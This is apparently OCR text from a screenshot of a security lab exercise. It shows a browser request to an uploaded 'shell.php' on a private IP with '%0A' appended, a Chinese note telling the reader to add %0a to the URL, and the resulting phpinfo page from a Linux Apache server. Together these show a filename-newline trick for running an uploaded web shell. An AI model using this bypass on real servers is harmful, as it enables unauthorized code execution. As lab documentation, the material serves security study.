 192.168.150.152:55634/shell.php%0A
导入书签... 火狐官方站点 新手上路 常用网址 移动设备上的书签
PHP Version 5.5.38
php
在访问的时候在后面加一个 %0a
System Linux eb26cdbd0495 5.4.0-81-generic #91~18.04.1-Ubuntu SMP Fri Jul 23 13:36:29
UTC 2021 x86_64
Build Date Aug 10 2016 21:02:47
Configure Command './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr
/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd'
'--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-apxs2'
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /usr/local/etc/php
(php.ini) Path
Loaded (none)
Configuration File
Scan this dir for /usr/local/etc/php/conf.d
additional .ini files
Additional .ini files (none)